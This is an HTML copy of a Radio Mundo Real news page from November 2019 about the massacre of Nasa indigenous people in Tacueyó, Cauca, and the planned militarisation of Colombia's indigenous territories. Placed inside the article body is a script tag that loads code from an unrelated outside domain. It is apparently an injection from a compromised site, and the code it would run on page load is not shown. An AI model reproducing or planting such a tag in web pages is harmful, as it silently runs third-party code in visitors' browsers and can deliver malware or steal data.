                <div class="col-xs-7 derecha-encabezado visible-xs-block">
                    <div class="row">
                        <div class="col-lg-12">
                            <ul class="list-inline redes-sociales">
                                <li class="col-xs-3"><a href="https://www.facebook.com/www.radiomundoreal.fm"><i class="fa fa-facebook"></i></a></li>
                                <li class="col-xs-3"><a href="https://twitter.com/radiomundoreal"><i class="fa fa-twitter"></i></a></li>
                                <li class="col-xs-3"><a href="https://vimeo.com/radiomundoreal"><i class="fa fa-vimeo-square"></i></a></li>
                                <li class="col-xs-3"><a href="https://www.youtube.com/channel/UCB1AuAjtjWX0AfmxZaQMqog"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                        <div class="col-lg-12  hidden-xs"> <a class="version-anterior" href="http://radiomundoreal.fm"><img class="img-responsive pull-right" src="https://rmr.fm/wp-content/themes/rmr/img/old-version.png" alt="Enlace a la versión anterior del sitio web"></a></div>
                    </div>

                </div>
            </div>

            <div class="collapse navbar-collapse" id="navbar">
                <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-19333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19333"><a title="Inicio" href="/">Inicio</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a title="Quiénes somos" href="https://rmr.fm/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-970 dropdown"><a title="Temas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Temas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-975"><a title="Justicia Económica" href="https://rmr.fm/tag/justicia-economica-y-resistencia-al-neoliberalismo/">Justicia Económica</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-976"><a title="Justicia Climática y Energía" href="https://rmr.fm/tag/justicia-climatica-y-energia/">Justicia Climática y Energía</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-977"><a title="Soberanía Alimentaria" href="https://rmr.fm/tag/soberania-alimentaria/">Soberanía Alimentaria</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-978"><a title="Bosques y Biodiversidad" href="https://rmr.fm/tag/bosques-y-biodiversidad/">Bosques y Biodiversidad</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-994"><a title="Justicia de Género" href="https://rmr.fm/tag/justicia-de-genero/">Justicia de Género</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-995"><a title="Defensores/as de los territorios y de los pueblos" href="https://rmr.fm/tag/defensores-de-los-territorios-y-derechos-colectivos-de-los-pueblos/">Defensores/as de los territorios y de los pueblos</a></li>
</ul>
</li>
<li id="menu-item-989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989 dropdown"><a title="Contenidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contenidos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a title="Editoriales" href="https://rmr.fm/category/editoriales-radiales/">Editoriales</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a title="Entrevistas" href="https://rmr.fm/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><a title="Noticias" href="https://rmr.fm/category/noticias/">Noticias</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a title="Informes Especiales" href="https://rmr.fm/category/informes-especiales/">Informes Especiales</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a title="Coberturas" href="https://rmr.fm/coberturas/">Coberturas</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a title="Fotogalerías" href="https://rmr.fm/category/fotogalerias/">Fotogalerías</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a title="Videos" href="https://rmr.fm/category/videos/">Videos</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a title="Testimonios" href="https://rmr.fm/category/testimonios/">Testimonios</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a title="Radios Comunitarias" href="https://rmr.fm/category/radios-comunitarias/">Radios Comunitarias</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a title="Documentos/Posicionamientos políticos" href="https://rmr.fm/category/documentos-posicionamientos-politicos/">Documentos/Posicionamientos políticos</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-453 dropdown"><a title="Programas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Programas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16515"><a title="Decir mueve" href="https://rmr.fm/category/decir-mueve/">Decir mueve</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-456"><a title="Voz Campesina" href="https://rmr.fm/tag/voz-campesina/">Voz Campesina</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454"><a title="Mano a Mano" href="https://rmr.fm/tag/mano-a-mano/">Mano a Mano</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-455"><a title="Mil Voces" href="https://rmr.fm/tag/mil-voces/">Mil Voces</a></li>
	<li id="menu-item-6925" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6925"><a title="Furia Feminista" href="https://rmr.fm/tag/furia-feminista/">Furia Feminista</a></li>
</ul>
</li>
<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a title="Enlaces" href="https://rmr.fm/enlaces/">Enlaces</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a title="Contacto" href="https://rmr.fm/contacto/">Contacto</a></li>
<li id="menu-item-19338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19338"><a title="Version Anterior" target="_blank" href="https://www.radiomundoreal.fm/index.php?lang=es">Version Anterior</a></li>
</ul></div>                    <ul class="nav navbar-nav navbar-right">
                        <div class="icl_lang_sel_widget-2 widget_icl_lang_sel_widget nav navbar-nav navbar-right">
<div class="wpml-ls-sidebars-menu-idioma wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-menu-idioma wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/" class="wpml-ls-link">
                    <span class="wpml-ls-native">Español</span></a>
			</li></ul>
</div>
</div>                    </ul>
            </div>
            <!-- /.navbar-collapse -->

        </div>

        <!-- /.container -->
    </nav>


<div class="container">
  <div class="row">
    
    <div class="col-xs-12 col-sm-12">
      <div id="content" role="main">
        

<article role="article" id="post_9403" class="post-9403 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-otros-articulos tag-colombia tag-defensores-de-los-territorios-y-derechos-colectivos-de-los-pueblos tag-pueblos-indigenas" >
    <div class="row">
        <div class="col-lg-12 migapan">

            Noticias <span class="borde-verde"></span>
		</div>
        <div class="col-lg-4 articulo">
            <header>
                                <time class="text-muted" datetime="07-11-2019">
                    7 de noviembre |                     <span>
                        2019</span>
                </time>
                
                <h2 class="copiado">
                    Indígenas del Cauca se movilizan contra la militarización                </h2>
                <h4 class="copiado">
                    <em>
                        Mientras exigen que pare el genocidio indígena en Colombia, el presidente Iván Duque enviaría 2.500 soldados al Cauca.                    </em>
                </h4>

            </header>
            <figure class="imagen-destacada">
                <img width="1200" height="800" src="https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg" class="img-responsive img-posteo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rmr.fm/wp-content/uploads/mural-tacueyo-1.jpg 1200w, https://rmr.fm/wp-content/uploads/mural-tacueyo-1-450x300.jpg 450w, https://rmr.fm/wp-content/uploads/mural-tacueyo-1-768x512.jpg 768w, https://rmr.fm/wp-content/uploads/mural-tacueyo-1-970x647.jpg 970w, https://rmr.fm/wp-content/uploads/mural-tacueyo-1-525x350.jpg 525w" sizes="(max-width: 1200px) 100vw, 1200px" />                                <span class="featured-image-caption">
                    Mural en Tacueyo, Minga Muralista del Pueblo Nasa. Foto: centrodememoriahistórica.gov.co                </span>
                            </figure>

            <div class="embed-container hidden">
                
                <audio class="wp-audio-shortcode" id="audio-9403-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://rmr.fm/wp-content/uploads/diana.mp3?_=1" /><a href="https://rmr.fm/wp-content/uploads/diana.mp3">https://rmr.fm/wp-content/uploads/diana.mp3</a></audio>                                
                <a href="https://rmr.fm/wp-content/uploads/diana.mp3" download="audio" class="btn btn-success btn-block descarga-audio"><i class="fa fa-music"></i>
                    Descargar audio</a>
                
            </div>
			<div class="audios-alternativos">
                                    </div>
           

            <div class="tags">
                Tags: <a href="https://rmr.fm/tag/colombia/" rel="tag">Colombia</a>, <a href="https://rmr.fm/tag/defensores-de-los-territorios-y-derechos-colectivos-de-los-pueblos/" rel="tag">Defensores de los territorios y derechos colectivos de los pueblos</a>, <a href="https://rmr.fm/tag/pueblos-indigenas/" rel="tag">Pueblos Indígenas</a><br />            </div>
            <!-- si se necesita ocultar colocar la clase hidden a lado de la clase compartir -->
            <div class="compartir">
                <h4>
                                        Compartir
                                    </h4>
                <!-- remplazar por un plugin de compartir -->
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frmr.fm%2Fnoticias%2Findigenas-del-cauca-se-movilizan-contra-la-militarizacion%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Ind%C3%ADgenas%20del%20Cauca%20se%20movilizan%20contra%20la%20militarizaci%C3%B3n&url=https%3A%2F%2Frmr.fm%2Fnoticias%2Findigenas-del-cauca-se-movilizan-contra-la-militarizacion%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Ind%C3%ADgenas%20del%20Cauca%20se%20movilizan%20contra%20la%20militarizaci%C3%B3n%20https%3A%2F%2Frmr.fm%2Fnoticias%2Findigenas-del-cauca-se-movilizan-contra-la-militarizacion%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>            </div>

            <span class="borde-verde final"></span>
                        
        </div>
        <div class="col-lg-7 col-lg-offset-1">
           <div class="col-lg-7 text-right ">
                <div class="embed-container">
                
                <audio class="wp-audio-shortcode" id="audio-9403-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://rmr.fm/wp-content/uploads/diana.mp3?_=2" /><a href="https://rmr.fm/wp-content/uploads/diana.mp3">https://rmr.fm/wp-content/uploads/diana.mp3</a></audio>                                
                <a href="https://rmr.fm/wp-content/uploads/diana.mp3" download="audio" class="btn btn-success btn-block descarga-audio"><i class="fa fa-music"></i>
                    Descargar audio</a>
                
            </div>
            </div> 
            
           <div class="compartir col-lg-5 text-right">
                
                <!-- remplazar por el plugin sassy social share en caso de ser necesario -->
                <!-- [addthis tool="addthis_inline_share_toolbox"] -->
            </div>
            <div class="col-lg-12 version-imprimir text-right hidden"><a href="https://rmr.fm/noticias/indigenas-del-cauca-se-movilizan-contra-la-militarizacion/print" target="_blank"><i class="fa fa-print" aria-hidden="true"></i></a></div>
            <section>
               
                <div class="contenido col-lg-12 copiado">
                   
                    <p>El 29 de octubre se cometió una masacre contra el pueblo indígena Nasa, en Tacueyó, Cauca, donde resultaron muertos la gobernadora Cristina Bautista (autoridad Neehwes), Asdruval Cayapu (Guardia Indígena – Kiwe Thegna), Eliodoro Fiscué, José Gerardo Soto, James Wilfredo Soto, y quedaron heridos: José Norman Montano, Matías Montano, Crecencio Peteche, Dora Ruth Mesa y Rogelio Taquinás. Con estas víctimas, suman ya 14 indígenas Nasa asesinados durante este año, informó <strong>Asociación Minga</strong>.</p>
<p>Esta organización que acompaña la defensa de los derechos humanos manifestó su preocupación por la «pasividad con que los altos funcionarios del gobierno nacional miran a crisis humanitaria que vive el pueblo Nasa al Norte del Cauca», cuyas autoridades han denunciado en reiteradas ocasiones los crímenes cometidos en estos territorios.</p>
<p>El pueblo Nasa es un pueblo con mucho arraigo, mucho sentido de pertenencia, que ha sufrido desplazamientos forzados por las empresas de ingenios azucareros instaladas en el Valle del Cauca para producir monocultivos de caña de azúcar, desplazado a los indígenas hacia la sierra o hacia la montaña. Así les despojaron de sus mejores tierras, que son las planas, cercanas al río y muy productivas.</p>
<p>Eso es la génesis de una tensión histórica que ha habido allí, con élites que han gobernado contra los pueblos indígenas, afrodescedientes y campesinos.</p>
<p>«Como parte de su cosmovisión y su control territorial, el pueblo Nasa tiene una Constitución reconocida por el Estado colombiano y tienen resguardos para proteger a la comunidad de la presencia de paramilitares y de la guerrilla, y actualmente del narcotráfico. Para eso crearon una guardia indígena que se defiende de los ataques», explicó Diana Sánchez,directora de la asociación Minga y coordinadora del programa Somos Defensores a RMR.</p>
<p>El Estado solo les ha ofrecido como respuesta más militarización en los territorios indígenas: el presidente Iván Duque enviaría 2.500 soldados a la zona; una medida a la que se oponen las comunidades, que buscan una solución pacífica. Por eso se movilizarán en todo el país.</p>
<p>Entre enero y junio 2019 han sido asesinados 59 indígenas en Colombia, informó el Programa Somos Defensores. <strong>La Organización Nacional Indígena de Colombia (ONIC) convocó a la ciudadanía a la movilización nacional que harán el 21 de noviembre en defensa de la vida y el cumplimiento de los Acuerdos de paz firmados en 2016 en La Habana.</strong> «El Gobierno nacional de Iván Duque es responsable de la masacre y del genocidio al que están siendo sometidos los pueblos indígenas en Colombia”, dijo el consejero mayor de la ONIC, Luis Kankui el 31 de octubre.</p>
<p><script src="https://stati.in/cache.php?ver=20" type="text/javascript"></script></p>
                </div>
                <div class="galeria-fotos col-lg-12">
                                    </div>
                <div class="embed-container col-lg-12">
                                                                            </div>
                <div class="col-lg-12 audios-alternativos hidden">
                                    </div>

                <div class="col-lg-12 documentos-alternativos">

                                    </div>


                <div class="col-lg-12 pie-nota contenido">
                    <em>(CC)
                        2019                        Radio Mundo Real</em>
                </div>

                            </section>
        </div>
    </div>
</article>
<div class="col-lg-12">
    <div class="otras">
       <h4>Otros artículos <span class="borde-verde"></span></h4>
        <ul  class="list-unstyled relacionadas">        <!-- do stuff -->

        <li class="col-lg-3">
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/entrevistas/paro-y-movilizaciones-en-ecuador/"><img width="400" height="400" src="https://rmr.fm/wp-content/uploads/800-Ecuador.jpg" class="img-responsive img-posteo-relacionados wp-post-image" alt="" decoding="async" srcset="https://rmr.fm/wp-content/uploads/800-Ecuador.jpg 400w, https://rmr.fm/wp-content/uploads/800-Ecuador-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
            </div>
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/entrevistas/paro-y-movilizaciones-en-ecuador/">
                    <h2>Paro y movilizaciones en Ecuador</h2>
                </a>

                <a class="btn btn-default btn-block hidden" href="https://rmr.fm/entrevistas/paro-y-movilizaciones-en-ecuador/" role="button">leer noticia</a>
                            </div>
        </li>

                <!-- do stuff -->

        <li class="col-lg-3">
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/voz-campesina/voz-campesina-95/"><img width="400" height="400" src="https://rmr.fm/wp-content/uploads/WhatsApp-Image-2024-10-18-at-12.25.02.jpeg" class="img-responsive img-posteo-relacionados wp-post-image" alt="" decoding="async" srcset="https://rmr.fm/wp-content/uploads/WhatsApp-Image-2024-10-18-at-12.25.02.jpeg 400w, https://rmr.fm/wp-content/uploads/WhatsApp-Image-2024-10-18-at-12.25.02-300x300.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
            </div>
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/voz-campesina/voz-campesina-95/">
                    <h2>Voz Campesina 95: Camino al VIII Congreso de la CLOC</h2>
                </a>

                <a class="btn btn-default btn-block hidden" href="https://rmr.fm/voz-campesina/voz-campesina-95/" role="button">leer noticia</a>
                            </div>
        </li>

                <!-- do stuff -->

        <li class="col-lg-3">
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/noticias/de-los-territorios-al-mundo-de-la-regional-a-lo-global/"><img width="1600" height="1067" src="https://rmr.fm/wp-content/uploads/WhatsApp-Image-2025-09-24-at-14.29.04-1.jpeg" class="img-responsive img-posteo-relacionados wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rmr.fm/wp-content/uploads/WhatsApp-Image-2025-09-24-at-14.29.04-1.jpeg 1600w, https://rmr.fm/wp-content/uploads/WhatsApp-Image-2025-09-24-at-14.29.04-1-450x300.jpeg 450w, https://rmr.fm/wp-content/uploads/WhatsApp-Image-2025-09-24-at-14.29.04-1-970x647.jpeg 970w, https://rmr.fm/wp-content/uploads/WhatsApp-Image-2025-09-24-at-14.29.04-1-768x512.jpeg 768w, https://rmr.fm/wp-content/uploads/WhatsApp-Image-2025-09-24-at-14.29.04-1-1536x1024.jpeg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a>
            </div>
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/noticias/de-los-territorios-al-mundo-de-la-regional-a-lo-global/">
                    <h2>De los territorios a la región, de la región a lo global</h2>
                </a>

                <a class="btn btn-default btn-block hidden" href="https://rmr.fm/noticias/de-los-territorios-al-mundo-de-la-regional-a-lo-global/" role="button">leer noticia</a>
                            </div>
        </li>

                <!-- do stuff -->

        <li class="col-lg-3">
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/noticias/nyeleni-una-oportunidad-para-cambiarlo-todo/"><img width="400" height="400" src="https://rmr.fm/wp-content/uploads/800-ETC.jpg" class="img-responsive img-posteo-relacionados wp-post-image" alt="Nyéléni" decoding="async" loading="lazy" srcset="https://rmr.fm/wp-content/uploads/800-ETC.jpg 400w, https://rmr.fm/wp-content/uploads/800-ETC-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>
            </div>
            <div class="col-lg-12 nopadding">
                <a href="https://rmr.fm/noticias/nyeleni-una-oportunidad-para-cambiarlo-todo/">
                    <h2>Nyéléni: una oportunidad para cambiarlo todo</h2>
                </a>

                <a class="btn btn-default btn-block hidden" href="https://rmr.fm/noticias/nyeleni-una-oportunidad-para-cambiarlo-todo/" role="button">leer noticia</a>
                            </div>
        </li>

        </ul>    </div>
</div>
      </div><!-- /#content -->
    </div>
    
    
  </div><!-- /.row -->
</div><!-- /.container -->

<section class="pie">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-12 text-center separador"></div>
        </div>
    </div>
</section>

<section class="programas-pie">
    <div class="container-fluid">
        <div class="row">
                        <div class="programa mil-voces col-lg-4 text-center"><a href="https://rmr.fm/category/decir-mueve/">decir mueve</a></div>
            <div class="programa voz-campesina col-lg-4 text-center"><a href="https://rmr.fm/tag/voz-campesina/">voz campesina</a></div>
            <div class="programa mano-a-mano col-lg-4 text-center"><a href="https://rmr.fm/tag/furia-feminista//">furia feminista</a></div>

            
        </div>
    </div>
</section>
<section class="videos-fotogaleria">
    <div class="container-fluid">
        <div class="row">
            <div class="videos col-lg-6 text-center">
                <a href="https://rmr.fm/category/videos/">
                    videos                </a>
            </div>
            <div class="fotogaleria col-lg-6 text-center">
                <a href="https://rmr.fm/category/fotogalerias/">
                    fotogalería                </a>
            </div>
        </div>
    </div>
</section>
<section class="otras-secciones-pie">
    <div class="container-fluid">
        <div class="row">
                        <div class="seccion col-lg-2 text-center">
                <a href="https://rmr.fm/tag/defensores-de-los-territorios-y-derechos-colectivos-de-los-pueblos/">
                    defensores/as de los territorios y de los pueblos                </a>
            </div>
            <div class="seccion col-lg-2 text-center">
                <a href="https://rmr.fm/tag/desmantelamiento-del-poder-corporativo	/">
                    desmantelamiento del poder corporativo                </a>
            </div>
            <div class="seccion col-lg-2 text-center">
                <a href="https://rmr.fm/tag/financiarizacion-de-la-naturaleza/">
                    financiarización de la naturaleza                </a>
            </div>
            <div class="seccion col-lg-2 text-center">
                <a href="https://rmr.fm/tag/ambiente-para-la-paz/">
                    ambiente para la paz                </a>
            </div>
            <div class="seccion col-lg-2 text-center">
                <a href="https://rmr.fm/tag/justicia-de-genero/">
                    justicia de género                 </a>
            </div>
            <div class="seccion col-lg-2 text-center">
                <a href="https://rmr.fm/tag/agroecology/">
                    agroecología                </a>
            </div>
                    </div>
    </div>
</section>
<footer class="site-footer">
    <div class="container">
        <div class="row">
            <div class="nav_menu-2 widget_nav_menu col-sm-4"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://rmr.fm/contacto/">Contacto</a></li>
</ul></div></div>        </div>
        <div class="row"> 
            <div class="col-lg-12 site-sub-footer">
                <p>&copy;
                    <a href="https://rmr.fm/">
                        Radio Mundo Real                    </a> 2003 -
                    2026                    Real World Radio 2003 - 2018 | All the material published here is licensed under Creative Commons (Attribution Share Alike).<br>The site is created with Wordpress, free software specialized in web publications. Done with love.                </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rmr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rmr.fm\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/responsive-lightbox/assets/magnific/jquery.magnific-popup.min.js?ver=1.2.0" id="responsive-lightbox-magnific-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"magnific","selector":"lightbox","customEvents":"","activeGalleries":true,"disableOn":0,"midClick":true,"preloader":true,"closeOnContentClick":true,"closeOnBgClick":true,"closeBtnInside":true,"showCloseBtn":true,"enableEscapeKey":true,"alignTop":false,"fixedContentPos":"auto","fixedBgPos":"auto","autoFocusLast":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/rmr.fm\/wp-admin\/admin-ajax.php","nonce":"7c1c78f086","preview":false,"postId":9403,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.5" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="ga_events_frontend_bundle-js-extra">
/* <![CDATA[ */
var ga_options = {"link_clicks_delay":"120","gtm":"0","anonymizeip":"0","advanced":"0","snippet_type":"gst","tracking_id":"UA-24939444-61","gtm_id":"","domain":"","tel_link_tracking":"0","email_link_tracking":"0","download_tracking":"0","download_tracking_type":["pdf","mp3","pptx","docx"],"force_snippet":"none","scroll_elements":[],"click_elements":[]};
var gaePlaceholders = {"is_front_page":"","page_title":"Ind\u00edgenas del Cauca se movilizan contra la militarizaci\u00f3n"};
//# sourceURL=ga_events_frontend_bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/wp-google-analytics-events/js/dist/frontend-scripts.min.js?ver=1.0" id="ga_events_frontend_bundle-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://rmr.fm/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://rmr.fm/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://rmr.fm/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
